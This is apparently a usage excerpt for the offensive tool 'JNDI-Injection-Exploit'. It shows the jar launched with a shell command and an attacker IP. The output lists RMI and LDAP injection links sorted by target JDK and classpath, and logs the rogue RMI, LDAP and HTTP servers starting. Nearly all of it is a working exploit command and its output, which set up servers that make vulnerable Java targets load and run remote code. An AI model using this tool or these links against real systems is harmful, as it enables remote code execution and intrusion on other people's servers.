 λ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "touch /tmp/success" -A 192.168.1.142
[ADDRESS] >> 192.168.1.142
[COMMAND] >> touch /tmp/success
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.1.142:1099/u1fxqc
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.1.142:1099/mxajxy
ldap://192.168.1.142:1389/mxajxy
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.1.142:1099/sukw89
ldap://192.168.1.142:1389/sukw89
----------------------------Server Log----------------------------
2021-05-24 03:23:37 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-05-24 03:23:37 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-05-24 03:23:38 [LDAPSERVER] >> Listening on 0.0.0.0:1389